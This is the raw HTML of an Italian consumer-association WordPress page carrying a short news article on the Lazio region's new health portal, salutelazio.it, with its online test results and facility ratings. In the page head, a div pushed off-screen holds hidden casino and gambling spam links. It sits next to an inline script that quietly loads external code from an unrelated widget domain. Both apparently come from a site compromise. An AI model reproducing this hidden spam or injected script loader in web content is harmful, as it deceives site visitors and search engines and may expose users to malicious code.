var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/12824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=12824' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Torneo di poker texas hold'em</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/slot-machine-senza-scaricare-gratis/">Slot Machine Senza Scaricare Gratis</a>: La tua banca e 888casino NJ salvaguarderanno le transazioni in ogni momento.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/bonus-casino-immediato/">Bonus Casino Immediato</a> - Ma, quando il totale della tua mano di due carte Ã¨ uguale a una doppia cifra, ad esempio.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/metodi-puntate-roulette/">Metodi Puntate Roulette</a>: Ti piace giocare piÃ¹ recente Slot da NetEnt.
    </li>
</ol>
</p>

<h3>Bonus senza deposito casino esteri</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/casino-venezia-ingresso/">Casino Venezia Ingresso</a></dt>
    <dd>Modellato dopo una cittÃ  mineraria del vecchio West, Silverton CasinÃ² Lodge Ã¨ un lussuoso, contemporaneo resort di lusso lodge a tema.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/regole-dadi/">Regole Dadi</a></dt>
    <dd>Se riesci a raggiungere la fine, puoi ottenere una ricompensa del valore di 100 volte.</dd>
    <dd>Il presente regolamento si applica sia al gioco d'azzardo online, sia al gioco d'azzardo di persona come lotterie e casinÃ² terrestri.</dd>
</dl>
</p>

<h3>Calcolo probabilitÃ  slot machine</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/metodo-per-battere-la-roulette/">Metodo Per Battere La Roulette</a></br>
Di seguito Ã¨ riportato un pulsante con il quale si riceve immediatamente un menu informativo con un elenco di regole.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioca-royal-spins-gratis-senza-scaricare/">Gioca Royal Spins Gratis Senza Scaricare</a></br>
Puoi anche aspettarti di scegliere tra i giochi in base al loro studio di gioco o alla loro popolaritÃ .</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/kas-casino-50-free-spins/">Kas Casino 50 Free Spins</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:rgba(0,0,0,0.03)}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-12824 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-news post-in-category-salute-2 has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Servizi e referti online, debutta SaluteLazio.it, sulla scia di Trip Advisor</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Servizi e referti online, debutta SaluteLazio.it, sulla scia di Trip Advisor</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-12824">

	

<div class="entry-content clr" itemprop="text">
	<p style="text-align: justify;">Referti online, prenotazioni, informazioni utili su tutta l’offerta della sanità regionale e un <strong>sistema di valutazione delle strutture</strong> sulla scia di Tripadvisor. È “<a title="salutelazio" href="http://salutelazio.it/salutelazio/" target="_blank" rel="noopener">salutelazio.it</a>”, il nuovo <strong>sito istituzionale della Regione Lazio</strong> pensato in particolare per guidare i cittadini fra le novità introdotte dalla giunta: dagli studi medici associati alle Case della Salute e ai poliambulatori aperti a Roma nei weekend e nei giorni festivi.</p>
<p style="text-align: justify;">“Nuovi servizi – spiega il <strong>presidente della Regione Nicola Zingaretti</strong> – che i cittadini non sanno che esistono proprio perché nuovi, ma che rispondono a quelle domande che venivano da loro. Ora i servizi ci sono e con ‘salutelazio.it’ iniziamo una promozione, sapendo che sta andando benissimo perché i <strong>referti scaricati sono già oltre 130 mila</strong>”.</p>
<p style="text-align: justify;">Lo strumento più innovativo di “salutelazio.it” si ispira a Tripadvisor, il sito di recensioni per ristoranti e alberghi, applicando il sistema di valutazione alle strutture sanitarie.</p>
<p style="text-align: justify;">“Chiediamo agli utenti – continua il governatore – di indicarci le <strong>criticità</strong>, le cose che si possono cambiare, dal Pronto Soccorso fino al reparto. Così una protesta non sarà più solo un sfogo, ma arriverà al team che sta organizzando la trasformazione della sanità”.</p>
<p style="text-align: justify;"><strong><em>a cura di Livia Parisi</em></strong><br />
<strong><em>Il Salvagente</em></strong></p>
